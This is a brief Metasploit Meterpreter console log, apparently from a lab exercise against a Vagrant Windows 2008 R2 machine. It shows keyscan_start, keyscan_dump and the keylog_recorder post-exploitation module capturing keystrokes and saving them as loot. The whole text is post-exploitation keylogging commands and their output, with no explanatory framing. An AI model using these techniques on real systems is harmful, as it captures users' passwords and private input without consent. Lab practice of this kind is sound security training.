 meterpreter > keyscan_start -v
Verbose logging selected ...
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
**
-[ C:\Windows\explorer.exe | PID: 4412
-[ @ Wednesday, June 08, 2022 0:22:06 AM UTC
**
<Left Windows>notepad<CR>
**
-[ C:\Windows\System32\notepad.exe | PID: 4928
-[ @ Wednesday, June 08, 2022 0:22:08 AM UTC
**
kdasljkldas<^S>aldjk<CR>
<LAlt>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against VAGRANT-2008R2
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /home/kali/.msf4/loot/20220607202306_default_192.168.44.132_host.windows.key_668363.txt
[*] Recording keystrokes...
^C[*] User interrupt.
[*] Shutting down keylog recorder. Please wait...
meterpreter >